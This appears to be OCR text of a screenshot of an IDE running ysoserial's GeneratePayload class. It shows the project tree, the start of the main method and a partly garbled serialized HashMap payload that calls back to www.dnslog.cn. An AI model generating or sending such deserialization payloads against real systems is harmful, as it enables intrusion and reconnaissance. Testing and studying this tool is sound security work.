 Y ysoserial 版本控制 GeneratePayload
项目
ysoserial D:\code\idea\ysoserial
.github
.idea
src
main
java
ysoserial
exploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
test
target
.editorconfig
.gitignore
.travis.yml
URLDNS.java GeneratePayload.java
1 package ysoserial;
2
3 import ...
10
11 /rawtypes/
12 public class GeneratePayload {
13 private static final int INTERNAL_ERROR_CODE = 70; 1 个用法
14 private static final int USAGE_CODE = 64; 2 个用法
15
16 public static void main(final String[] args) {
17 if (args.length != 2) {
18 printUsage();
19 System.exit(USAGE_CODE);
20 }
21 final String payloadType = args[0];
22 final String command = args[1];
23
1 1
运行 GeneratePayload
"C:\Program Files\Java\jdk-1.8\bin\java.exe" ...
��srjava.util.HashMap����`�F
www.dnslog.cnt/q~thttppxthttp://www.dnslog.cn/x
进程已结束，退出代码为 0
性能